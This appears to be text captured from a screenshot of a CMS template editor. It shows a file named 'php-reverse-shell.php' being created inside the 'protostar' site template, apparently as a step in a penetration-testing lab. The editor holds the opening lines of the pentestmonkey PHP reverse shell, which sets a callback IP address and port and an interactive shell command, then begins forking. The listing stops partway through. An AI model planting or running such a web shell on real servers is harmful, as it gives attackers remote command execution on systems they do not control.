 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Message
×
File created successfully.
Editor
Create Overrides
Template Description
Editing file "/php-reverse-shell.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.9.7';
8 $port = 6666;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }